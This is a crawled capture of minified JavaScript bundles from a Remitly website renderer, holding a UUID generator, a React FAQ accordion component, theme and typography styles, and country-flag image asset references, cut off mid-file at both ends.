e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),r[t]=e>>>((3&t)<<3)&255;return r}}},926532:(e,t,n)=>{var r,o,a=n(849629),i=n(274936),c=0,l=0;e.exports=function(e,t,n){var s=t&&n||0,m=t||[],d=(e=e||{}).node||r,u=void 0!==e.clockseq?e.clockseq:o;if(null==d||null==u){var h=a();null==d&&(d=r=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==u&&(u=o=16383&(h[6]<<8|h[7]))}var f=void 0!==e.msecs?e.msecs:(new Date).getTime(),g=void 0!==e.nsecs?e.nsecs:l+1,p=f-c+(g-l)/1e4;if(p<0&&void 0===e.clockseq&&(u=u+1&16383),(p<0||f>c)&&void 0===e.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");c=f,l=g,o=u;var v=(1e4*(268435455&(f+=122192928e5))+g)%4294967296;m[s++]=v>>>24&255,m[s++]=v>>>16&255,m[s++]=v>>>8&255,m[s++]=255&v;var A=f/4294967296*1e4&268435455;m[s++]=A>>>8&255,m[s++]=255&A,m[s++]=A>>>24&15|16,m[s++]=A>>>16&255,m[s++]=u>>>8|128,m[s++]=255&u;for(var y=0;y<6;++y)m[s+y]=d[y];return t||i(m)}},779311:(e,t,n)=>{var r=n(849629),o=n(274936);e.exports=function(e,t,n){var a=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var i=(e=e||{}).random||(e.rng||r)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t)for(var c=0;c<16;++c)t[a+c]=i[c];return t||o(i)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f244eb5eb55801e44c89.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-1f6540cbba3f7070a4bc.js
body_size: 4582
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4363],{634466:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(283653);const a=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},437837:(e,t,n)=>{n.d(t,{A:()=>C});var i=n(585608),a=n(514041),o=n(627848),r=n(509034),l=n(512662),s=n(59330),c=n(533064),m=n(283653),d=n(5607),h=n(982601),f=n(548770),g=n(489243),p=n(606072),u=n(977367),A=function(e){var t=e.style;return{componentStyle:t((0,u.eV)("xl","vertical"),{$nest:(0,i.Cl)({},p.pL.smDown((0,i.Cl)({},(0,u.eV)("lg","vertical"))))}),heading:t((0,u.Lc)("mdLg","bottom")),header:t({margin:0,padding:0,textAlign:"center"}),subheader:t((0,u.Lc)("md","top"),u.cs.plarge,{margin:0,padding:0,textAlign:"center"})}};const y=function(e){var t=(0,s.Ay)().styleSheet,n=a.useCallback((function(){return function(e){var t=e.style;return{accordionElement:t((0,u.eV)("mdLg","vertical"),{borderBottom:"1px solid",borderColor:g.colorBrandIndigo2,$nest:{"& summary::-webkit-details-marker":{display:"none"},"& summary::-moz-list-bullet":{fontSize:0},"& .details-open-icon":{display:"none"},"& .details-closed-icon":{display:"inline-block"},"&[open] .details-open-icon":{display:"inline-block"},"&[open] .details-closed-icon":{display:"none"},"& > .body":{maxHeight:0,overflow:"hidden",transition:"max-height 0.2s ease-out"},"&[open] > .body":{maxHeight:"500px"}}}),contentWrapper:t((0,u.Lc)("mdLg","left"),{display:"flex",flexDirection:"column",alignContent:"center"}),summary:t((0,u.Lc)("mdLg","left"),{display:"flex",alignContent:"center",cursor:"pointer"}),iconContainer:t((0,u.eV)("xs","top"),(0,u.eV)("lg","right"),{cursor:"pointer"}),title:t(u.cs.plarge,(0,u.eV)("xs","vertical"),(0,u.Lc)("none","bottom"),{$nest:{"&:hover":{cursor:"pointer"}}}),body:t(u.cs.p,(0,u.Lc)("sm","top"),(0,u.Lc)("md","bottom"),{marginLeft:"50px","-webkit-transform":"translateZ(0)","-webkit-backface-visibility":"hidden",overflow:"hidden"}),linkUrl:t(u.cs.p,(0,u.Lc)("md","bottom"),{display:"inline-block",marginLeft:"50px"})}}(t,e.theme)}),[t,e.theme]),i=(0,c.I)(n,t),o=(0,f.mo)(e.theme);return a.createElement("details",{className:"".concat(i.accordionElement)},a.createElement("summary",{className:i.summary},a.createElement("div",{className:i.iconContainer},a.createElement(h.tK,{color:o,className:"details-open-icon"}),a.createElement(h.Q8,{color:o,className:"details-closed-icon"})),a.createElement("h3",{className:i.title},a.createElement(l._,{text:e.title,theme:e.theme}))),a.createElement("div",{className:i.contentWrapper},a.createElement("div",{className:i.body},a.createElement(l._,{text:e.body,theme:e.theme})),e.linkUrl&&a.createElement(d.b,{rel:"noopener",href:e.linkUrl,className:i.linkUrl,sameWindow:!1,theme:e.theme||m.A.LIGHT,styleSheet:t},a.createElement(l._,{text:e.linkCopy,theme:e.theme,listenerFlag:!1}))))};var v=function(e){var t=e.theme,n=(0,s.Ay)(),m=n.context,d=n.styleSheet,h=(0,c.I)(A,d),f=a.useMemo((function(){if("true"===e.enableFAQMarkup)return{"@context":"https://schema.org","@type":"FAQPage",mainEntity:e.items.map((function(e){return{"@type":"Question",name:e.title,acceptedAnswer:{"@type":"Answer",text:e.body}}}))}}),[e.enableFAQMarkup,e.items]);return a.createElement(o.A,{theme:t},a.createElement("div",{className:"rm-container ".concat(h.componentStyle)},a.createElement("div",{className:"rm-row"},a.createElement("div",{className:"rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 ".concat(h.heading)},a.createElement(r.A,{className:h.header,placement:e.placement,theme:t,generateMarkdown:!0},e.header),a.createElement("div",{className:h.subheader},a.createElement(l._,{text:e.subheader,theme:e.theme}))),a.createElement("div",{className:"rm-offset-sm-1 rm-col-sm-10"},e.items.map((function(t,n){return a.createElement(y,(0,i.Cl)({key:n},t,e))}))))),"true"===e.enableFAQMarkup&&a.createElement("script",{type:"application/ld+json",nonce:m.cspNonce,dangerouslySetInnerHTML:{__html:JSON.stringify(f)}}))};v.defaultProps={items:[]};const C=v},982601:(e,t,n)=>{n.d(t,{Q8:()=>o,tK:()=>a});var i=n(514041);function a(e){return i.createElement("svg",{width:"18",height:"10",viewBox:"0 0 18 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:e.className,"aria-hidden":"true",focusable:"false"},i.createElement("path",{fill:e.color,d:"M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"}))}function o(e){return i.createElement("svg",{width:"18",height:"10",viewBox:"0 0 18 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:e.className,"aria-hidden":"true",focusable:"false"},i.createElement("path",{fill:e.color,d:"M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"}))}},54943:(e,t,n)=>{var i;n.d(t,{A:()=>a}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(i||(i={}));const a=i},94363:(e,t,n)=>{n.r(t),n.d(t,{UniversalAccordionBrandV1:()=>h});var i=n(333237),a=n(54943),o=n(357431),r=n(634466),l=n(585608),s=n(514041),c=n(437837),m=function(e){return s.createElement(c.A,(0,l.Cl)({},e))};m.defaultProps={items:[]};const d=m;var h={metadata:{name:"Universal Accordion Brand V1",id:"UniversalAccordionBrandV1",description:"An expandable accordion element BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/accordion_brand_v1_tue_jul_02_20.gyYdnpd8ccI5Xpoj.png",mobileURL:"https://cdn.remitly.com/images/v1/img/accordion_brand_v1_mobile_tue_ju.PyvXi0B7cNKkI7g1.png",category:i._w.UNIVERSAL,testInstance:"a495555e-bcc0-11ed-afa1-0242ac120002",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalAccordionBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:a.A.Select,options:[{key:"Hero",value:o.A.HERO},{key:"Component",value:o.A.COMPONENT}],isConfig:!0},theme:{type:a.A.Select,options:r.A,isConfig:!0},header:{type:a.A.ShortText,isUniversal:!0},subheader:{type:a.A.ShortText,isUniversal:!0},enableFAQMarkup:{type:a.A.Checkbox,isConfig:!0},items:{type:a.A.List,isUniversal:!0,listType:{title:{type:a.A.ShortText,isUniversal:!0},body:{type:a.A.LongText,isUniversal:!0},linkUrl:{type:a.A.ShortText,description:"Create a link -- [Remitly](https://www.remitly.com)",isUniversal:!0},linkCopy:{type:a.A.ShortText,isUniversal:!0}}}},additionalProperties:!0,required:["placement","theme","header"]},reactComponent:d}},627848:(e,t,n)=>{n.d(t,{A:()=>m});var i=n(585608),a=n(514041),o=n(294362),r=n(283653),l=n(100262),s=n(59330),c=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,i.Tt)(e,["theme","children","className"]),h=(0,s.Ay)(),f=h.context,g=h.styleSheet,p=(0,l.AY)(f,g),u=t||r.A.LIGHT;return a.createElement(c.w,{theme:u},a.createElement("div",(0,i.Cl)({},d,{className:(0,o.Ly)(p(t),m)}),n))}},509034:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(514041),a=n(357431),o=n(512662),r=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,c=void 0!==s&&s,m=e.className,d=void 0===m?"":m,h=e.theme,f=t===a.A.HERO?"h1":"h2";return i.createElement(r.o,{className:d,variant:f,fallbackTheme:h},c?i.createElement(o._,{text:l,theme:h}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>d,A:()=>h});var i=n(585608),a=n(514041),o=n(59330),r=n(434291),l=n(412867),s=n(870708),c=n(533064),m=n(589750),d=function(e){var t,n,d=e.theme,h=e.text,f=e.listenerFlag,g=void 0===f||f,p=e.renderer,u=e.highlightMode,A=void 0===u?"text":u,y=(0,o.Ay)(),v=y.styleSheet,C=(0,m.p)(d),H=(0,c.I)((function(e){return function(e,t,n){var i;return{markdownContainer:(0,e.style)({$nest:(i={},i[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},i)})}}(e,C,A)}),v),b=(t=function(){return(0,r.ev)(h,v,d,p)},n=[h,v,d],"undefined"==typeof window?t():(0,a.useMemo)(t,n)),k=function(e,t){return"undefined"==typeof window?e:(0,a.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:y.componentInstanceId}})}}),[y]);return a.createElement("span",(0,i.Cl)({},b,{onClick:g?k:void 0,className:H.markdownContainer}))};const h=d},589750:(e,t,n)=>{n.d(t,{p:()=>l,w:()=>s});var i=n(514041),a=n(283653),o=n(100262),r=i.createContext(void 0),l=function(e){var t=i.useContext(r);return t?t.themeConfig:(0,o.iV)(e||a.A.LIGHT)},s=function(e){var t=e.theme,n=e.children,a=i.useMemo((function(){return(0,o.iV)(t)}),[t]),l=i.useMemo((function(){return{theme:t,themeConfig:a}}),[t,a]);return i.createElement(r.Provider,{value:l},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>g});var i=n(514041),a=n(294362),o=n(59330),r=n(533064),l=n(589750),s=n(585608),c=n(832732),m=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),h='"GreycliffCF", '.concat(d),f={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},g=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,g=e.className,p=e.children,u=e.fallbackTheme,A=(0,o.Ay)().styleSheet,y=(0,l.p)(u),v=(0,r.I)((function(e){return function(e,t){var n=e.style,i=t||m._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH1"),{$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH2"),{$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n((0,m.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,m.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),label:n((0,m.Vd)("fontSizeLabelL3"),(0,m.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:h,color:i.typography.text})}}(e,y)}),A),C=d||function(e){return e in f?f[e]:e}(n);return i.createElement(C,{className:(0,a.Ly)(v[n],v.text,g)},p)}},533064:(e,t,n)=>{n.d(t,{I:()=>a});var i=n(514041),a=function(e,t){return(0,i.useRef)(e(t)).current}},357431:(e,t,n)=>{var i;n.d(t,{A:()=>a}),function(e){e.HERO="hero",e.COMPONENT="component"}(i||(i={}));const a=i},548770:(e,t,n)=>{n.d(t,{Hu:()=>y,Zj:()=>u,mo:()=>v});var i,a=n(585608),o=n(283653),r=(n(141586),n(977367)),l=o.A.EUCALYPTUS,s=o.A.INDIGO,c=o.A.INDIGO_DARK,m=o.A.INDIGO_EXTRA_DARK,d=o.A.JICAMA,h=o.A.LIGHT,f=o.A.MACADAMIA,g=o.A.UBE,p=o.A.WASABI,u=((i={})[l]=(0,a.Cl)((0,a.Cl)({},r.$Y.eucalyptus),r.Hm.dark),i[s]=(0,a.Cl)((0,a.Cl)({},r.$Y.indigo),r.Hm.light),i[c]=(0,a.Cl)((0,a.Cl)({},r.$Y.indigoDark),r.Hm.light),i[m]=(0,a.Cl)((0,a.Cl)({},r.$Y.indigoExtraDark),r.Hm.light),i[d]=(0,a.Cl)((0,a.Cl)({},r.$Y.jicama),r.Hm.dark),i[h]=(0,a.Cl)((0,a.Cl)({},r.$Y.light),r.Hm.dark),i[f]=(0,a.Cl)((0,a.Cl)({},r.$Y.macadamia),r.Hm.dark),i[g]=(0,a.Cl)((0,a.Cl)({},r.$Y.ube),r.Hm.light),i[p]=(0,a.Cl)((0,a.Cl)({},r.$Y.wasabi),r.Hm.dark),i);function A(e){return e&&u[e]?u[e]:u[h]}var y=function(e){return A(e).backgroundColor},v=function(e){return A(e).color}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-1f6540cbba3f7070a4bc.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-84c98cd8358e179f706b.js
body_size: 144531
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[5872],{163785:(e,s,t)=>{var p=t(926532),x=t(779311),c=x;c.v1=p,c.v4=x,e.exports=c},274936:e=>{for(var s=[],t=0;t<256;++t)s[t]=(t+256).toString(16).substr(1);e.exports=function(e,t){var p=t||0,x=s;return[x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]]].join("")}},849629:e=>{var s="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(s){var t=new Uint8Array(16);e.exports=function(){return s(t),t}}else{var p=new Array(16);e.exports=function(){for(var e,s=0;s<16;s++)3&s||(e=4294967296*Math.random()),p[s]=e>>>((3&s)<<3)&255;return p}}},926532:(e,s,t)=>{var p,x,c=t(849629),r=t(274936),a=0,f=0;e.exports=function(e,s,t){var b=s&&t||0,d=s||[],o=(e=e||{}).node||p,u=void 0!==e.clockseq?e.clockseq:x;if(null==o||null==u){var i=c();null==o&&(o=p=[1|i[0],i[1],i[2],i[3],i[4],i[5]]),null==u&&(u=x=16383&(i[6]<<8|i[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),_=void 0!==e.nsecs?e.nsecs:f+1,n=g-a+(_-f)/1e4;if(n<0&&void 0===e.clockseq&&(u=u+1&16383),(n<0||g>a)&&void 0===e.nsecs&&(_=0),_>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=g,f=_,x=u;var A=(1e4*(268435455&(g+=122192928e5))+_)%4294967296;d[b++]=A>>>24&255,d[b++]=A>>>16&255,d[b++]=A>>>8&255,d[b++]=255&A;var M=g/4294967296*1e4&268435455;d[b++]=M>>>8&255,d[b++]=255&M,d[b++]=M>>>24&15|16,d[b++]=M>>>16&255,d[b++]=u>>>8|128,d[b++]=255&u;for(var R=0;R<6;++R)d[b+R]=o[R];return s||r(d)}},779311:(e,s,t)=>{var p=t(849629),x=t(274936);e.exports=function(e,s,t){var c=s&&t||0;"string"==typeof e&&(s="binary"===e?new Array(16):null,e=null);var r=(e=e||{}).random||(e.rng||p)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,s)for(var a=0;a<16;++a)s[c+a]=r[a];return s||x(r)}},498951:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86-025830d9c20ce9891159.png"},907328:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_20x13-da5abcb1897a4ba1aeb6.png"},133312:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x21-39e4e7f011e7e9707ae0.png"},938973:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_48x32-67cb39c738d6d8ddf099.png"},421663:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x43-7037a2bf91c47525f26b.png"},384599:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_96x64-e7252d884c239bec32f5.png"},856227:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86-4534c3947c38da0cfaec.png"},907948:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_20x13-d737588b48fd8303083d.png"},266204:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x21-31be574880dc4c78bf13.png"},326241:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_48x32-5fa4309301da4a9490c3.png"},348163:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x43-c988ee546bf77031119b.png"},940699:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_96x64-4178480b844e14b17b0a.png"},186342:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86-e5b024ecd0180ad494ca.png"},466859:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_20x13-995793d5213aa22c4f0c.png"},755451:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x21-ac521316a7daf9fb3cf0.png"},676082:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_48x32-4e6592ef9a85d1fbd55b.png"},372692:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x43-0d23ba236b0407f55140.png"},512796:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_96x64-ed4b44cbb72c6a69a967.png"},572018:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86-eb7e57198b70580e4fae.png"},580455:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_20x13-fc546adf72f4f6e83917.png"},130551:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x21-a97cb4db738f4d004e75.png"},41830:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_48x32-a781ba313d73a72b69ee.png"},552872:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x43-f5c932ac50e8c638da65.png"},924480:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_96x64-c8ecb7ffae04c447d4ea.png"},874223:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86-62aca1d7bb00cbbda8f1.png"},22968:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_20x13-b4cb47e17aad3b168249.png"},790040:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x21-ef29dba95cc62bb97895.png"},670226:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_48x32-200a5c146d776f77240e.png"},196887:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x43-507e56da8f4fc309e17a.png"},600159:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_96x64-1d7838f39e16523dbf2e.png"},456458:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86-f254e4be6f23ca08a414.png"},907599:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_20x13-63eeec539e4e68f05f99.png"},328575:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x21-1272e625eadd882b78ed.png"},610302:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_48x32-a5dc41ad8c73af141c6a.png"},794640:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x43-f28f788a392b6ce1b99d.png"},913048:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_96x64-98d70e18cd4b7161e936.png"},952614:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86-96d8dad9e01944338e62.png"},861867:(e,s,t)=>{"use strict";e.exports=t.p+"AND_20x13-ba7c882b76ba0bd95c48.png"},634107:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x21-bbd146960720bf1bc161.png"},554738:(e,s,t)=>{"use strict";e.exports=t.p+"AND_48x32-c8181957275c16b90013.png"},767700:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x43-2a3a60cd44bf19c76b26.png"},391452:(e,s,t)=>{"use strict";e.exports=t.p+"AND_96x64-00d0f408a88717cd31c8.png"},820941:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86-6d19a0e9e5a758ed82bb.png"},298362:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_20x13-e86fdfd859f98533a6b1.png"},68486:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x21-d7b1372468aa41f29373.png"},857039:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_48x32-47eebe0cd6ca7682b322.png"},757625:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x43-975959df6f4f08994da1.png"},805825:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_96x64-d15a31af4671bccb055a.png"},441991:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86-e499c7964e91bb0b495b.png"},187200:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_20x13-e9121c19dbf5e0c1ba48.png"},826112:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x21-0e6231c12ac0a648acd9.png"},279197:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_48x32-3e09eefdd5a3eceef36d.png"},761887:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x43-fd6e139e93f9e2e4715a.png"},534871:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_96x64-581de1bd040afdd4860c.png"},400805:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86-4c83bf5a8c125e10eb47.png"},225570:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_20x13-133d6718c95ae47f1866.png"},364270:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x21-a75b0607cfa293fe029f.png"},977863:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_48x32-72f158651c32084af73b.png"},635937:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x43-7afc552d1ae27ec38ccf.png"},597881:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_96x64-087c6172b248631bed8a.png"},638732:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86-d06f65cd33aa14bb5916.png"},993045:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_20x13-7863981e3ee32275ebda.png"},898009:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x21-5924eda28b44eaa2db5d.png"},841188:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_48x32-b638593d594e9996a73b.png"},963846:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x43-da5901982926ed6c83a9.png"},24190:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_96x64-e47674215128f269d289.png"},556391:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86-efc6c4e687e1cf04e61b.png"},991840:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_20x13-8f954ddeafc840f6066a.png"},477728:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x21-fe6515c7513ab826c032.png"},655357:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_48x32-ec96591564c7b4c0cc1e.png"},335039:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x43-87cfad375a5beef40843.png"},758519:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_96x64-b18abf9c1caf1e1a40e1.png"},30134:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86-39d099905bf5ff20700b.png"},628859:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_20x13-04a85e0971a58946be53.png"},347211:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x21-a1d4ce55504e474d6254.png"},999874:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_48x32-b83e1dda50962319296a.png"},784804:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x43-6072aa9db8f314990091.png"},299948:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_96x64-b228bb1101ed3ca7cf65.png"},317649:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86-55e60c82fe47a0b8876e.png"},990126:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_20x13-a8f62b1b384de05035b0.png"},982938:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x21-df68dbd26801879035d7.png"},357547:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_48x32-23dfef0d4a3166cd74f2.png"},702501:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x43-5e38de09de777b0a9c28.png"},982125:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_96x64-4cf3a6927c797444c7d2.png"},127504:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86-f0fbc233d1402477d60d.png"},914761:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_20x13-ef54ee32472775858a71.png"},660253:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x21-48b2c7a6755f1cf3ec48.png"},733584:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_48x32-28e39b9aa10991665b82.png"},685250:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x43-9fc21a9b79d00bb1c140.png"},977050:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_96x64-ee9f984fc2af0e9b5f68.png"},360085:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86-23be7e31cfdc5aea5d43.png"},649618:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_20x13-19f20b7aec0fd3957d69.png"},277022:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x21-02233915f3a1c6172c97.png"},896695:(e,s,t)=>{"use 